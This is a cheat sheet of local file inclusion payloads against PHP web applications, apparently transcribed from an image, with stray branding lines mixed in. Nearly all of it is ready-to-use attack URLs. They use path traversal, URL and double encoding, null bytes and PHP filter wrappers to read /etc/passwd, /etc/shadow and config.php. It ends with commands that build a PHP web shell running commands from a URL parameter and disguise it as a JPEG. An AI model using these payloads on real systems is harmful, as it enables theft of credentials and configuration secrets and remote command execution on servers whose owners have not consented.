 LFI EXPLOITS
Basic Payload
http://example.com/index.php?page=../../../etc/passwd
http://example.com/index.php?page=../../../../../../../../../../../../etc/shadow
URL Encoding
http://example.com/index.php?page=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
Double Encoding
http://example.com/index.php?page=%252e%252e%252f%252e%252e%252fetc%252fpasswd
UTF-8 Encoding
http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc
/passwd
WE HUNT FOR
Using Null Byte (%00)
http://example.com/index.php?page=../../../etc/passwd%00
BUG XS
From an Existent Folder
http://example.com/index.php?page=scripts/../../../../../etc/passwd
Path Truncation
http://example.com/index.php?page=a/../../../../../../../../../etc/passwd/././.[ADD MORE]/././.
http://example.com/index.php?page=a/./.[ADD MORE]/etc/passwd
SECURE CYBER EXPERIENCE
Using PHP Wrappers: filter
http://example.com/index.php?page=php://filter/read=string.rot13/resource=config.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=config.
php
Using PHP Wrappers: zlib
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/
resource=/etc/shadow
Using PHP Wrappers: zip
echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;
zip payload.zip payload.php;
mv payload.zip shell.jpg;
rm payload.php